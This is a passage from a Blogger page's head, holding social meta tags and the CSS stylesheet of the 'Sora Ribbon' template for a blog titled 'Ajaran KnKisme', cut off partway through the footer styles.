<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2jtiiVod80in1N3iNai-G0o45uST2-pqcq0t_aGN5EDsvFLrbFEPO-L3yLaoHjZALl7OLV48DKW94dIc7jnX_OrEeTY8hRtZpDi3csuZkhHWEOItPipkwQHsPbABL539jgVS8JQ-tyXY/s320/knkisme.png' name='twitter:image'/>
<meta content='Ajaran KnKisme' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Ribbon
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat fixed top left"/>
<Variable name="topmenucolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maincolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
abbr.published.timeago {
text-decoration: none;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Roboto', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiomiv5n1UqvgHRcU0UJr6gHkrQxk6XLE6L2ZJo-OcUN0M_hbMbmuWSIC6rLBdaW3g-6PSlYUI4fHmRxofAqCuC1BMoUkkjSRPoU_G-5e5u3JqLmI9Ag5fVwp8DSR4QXZrWCaHIoTIvIuA/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifZZ6y9BK-eQK44kGl-wnUWkGk5g-8mSIUhf80IVKxh1S3LsIG8rejM0xQ0nqkVVXJC5MfMLow5owvAQmK9L7nVLKhDYEfjVQ0zQIu23IY4tHh5FCpbWdJ5HjUAXRq-WxWoKS_uCccKh0/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#0088ff;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f0f0f0 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 340px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #0088ff;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
line-height: 30px;
padding: 0 5px;
font-size: 14px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #0088ff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover {
color: #f0f0f0;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
background:#222222;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: 500;
color: #fff;
font-family: Roboto;
text-transform: uppercase;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: 400 14px Roboto;
font-style:italic;
margin: 0;
padding: 10px 0;
text-transform: lowercase;
text-align: right;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
background: #222222;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color:#0088ff;
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Roboto;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li > ul > li:hover {
background-color: #0088ff;
border-color: #db4437;
}
#menu ul > li > ul > li:hover a {
color: #fff;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar {
background: #fff;
padding: 10px;
box-sizing: border-box;
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
}
.sidebar h2 {
color: #151515;
border-bottom: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 10px 0;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
margin-bottom:10px;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: Roboto;
height: 32px;
text-align: center;
padding: 0;
font-weight: 600;
display: block;
color: #fff;
background-color:#222222;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#0088ff;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.item article, .static_page article {
padding:0;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
padding: 0 10px 10px;
background:#fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
padding:0;
border-bottom:0;
}
.index .post-home-wrap, .archive .post-home-wrap {
padding: 0 10px 10px;
box-sizing: border-box;
overflow:hidden;
}
.home-post-head {
margin-bottom: 10px;
overflow:hidden;
}
.date_holder {
float:left;
background: #0088ff;
color: #fff;
padding: 4px 12px 12px;
margin-right: 6px;
position: relative;
text-align: center;
}
.date_holder:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 24px solid transparent;
border-bottom: 8px solid #fff;
z-index: 0;
}
.home-post-head-wrap {
display: block;
overflow: hidden;
}
.date_holder .month {
display: block;
text-transform: uppercase;
font-size: 13px;
font-weight: 700;
}
.date_holder .day {
display: block;
font-size: 20px;
margin-bottom: 2px;
font-weight: 700;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.post h2 {
line-height: 1.3em;
font-size: 26px;
font-weight: 500;
letter-spacing: 0.2px;
}
.post h2 a {
color: #464646;
}
.post h2 {
margin: 6px 0;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.block-image {
float:left;
width: 220px;
height: auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: auto;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
z-index:9;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image:hover .thumb:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #a1a1a1;
font-weight: 600;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #0088ff;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#0088ff}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#0088ff}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #666;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.8em;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
float:right;
}
.second-meta .read-more {
font-family: inherit;
font-style: italic;
letter-spacing: 0.5px;
transition: all .3s;
background: #222222;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 14px;
text-transform: capitalize;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#0088ff;
border-color:#222222;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Roboto;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #0088ff
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #0088ff;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#0088ff;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#0088ff;
font-family: Roboto;
text-transform: uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-style:italic;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #0088ff;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
color: #151515;
background: #f2f2f2;
border: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
font-family: Roboto;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
background: #fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.comments h4{
color: #151515;
background: #f2f2f2;
border-bottom: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid rgba(0,0,0,0.12);
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #0088ff;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #0088ff transparent transparent;
}
.comments .comments-content .user {
font-family: Roboto;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#0088ff;
font-family: inherit;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 25%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
padding-right: 10px;
overflow: hidden;
position: relative;
box-sizing:border-box;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: inherit;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4n) {
padding-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0;
width: 100%;
background:#364956;
border-bottom: 2px dotted #49545a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
